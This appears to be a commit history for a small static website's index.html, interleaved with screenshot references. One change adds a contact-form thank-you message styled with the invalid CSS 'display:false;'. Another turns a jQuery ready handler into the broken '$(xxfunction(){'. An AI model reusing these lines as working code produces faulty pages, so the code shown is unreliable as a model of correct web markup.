

==== commit 1d3dbe8b: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -91,7 +91,12 @@
       </header>
 <div id="headerDiv"></div>
 		 
-	     
+	     <div style="display:false;" id="thankyou_message">
+        <h2>
+            <em>Thanks</em> for contacting us!
+            We will get back to you soon!
+        </h2>
+    </div>
 
 
 
@@ -338,7 +343,7 @@
     <script src="js/main.js"></script>
     <script src="js/mysweetalert.js"></script>
     <script src="js/submissionscript.js"></script>
-    <script data-cfasync="false" type="text/javascript" src="js/form-submission-handler.js"></script>
+    <script src="js/form-submission-handler.js"></script>
   </body>
 
 </html>



==== commit 31d362c5: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -29,7 +29,7 @@
 	  
 	  <script src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.0/jquery.min.js"></script>
 <script> 
-   $(function(){
+   $(xxfunction(){
     $("#headerDiv").load("form.html");
    });  
 </script>

